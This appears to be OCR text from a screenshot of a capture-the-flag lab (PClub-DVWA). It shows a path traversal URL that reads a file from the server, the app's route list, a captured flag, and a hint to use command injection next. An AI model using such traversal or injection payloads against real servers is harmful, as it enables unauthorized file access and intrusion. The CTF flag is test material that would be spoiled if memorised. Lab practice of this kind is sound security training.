 CP
Inter
Stand
SHA1
exam
Hack
New
(58)
wher
Y23 s
74.22
74.225.254.195:2324/getFile?file=/home/kaptaan/PClub-DVWA/routes.txt
Import bookmarks... Getting Started Math BCS Rust Important Resources
/ /gallery /blogs /ipDetails /secretary_login /recovery /robots.txt /getFileList /getFile /download /getBlogDetail
pclub{path_trav3rsa1_1s_fun} Can you now get me the MAC Address of eth0 interface for this machine for me??? Using command injection
;)
kap Highlight All Match Case Match Diacritics Whole Words 1 of 2 matches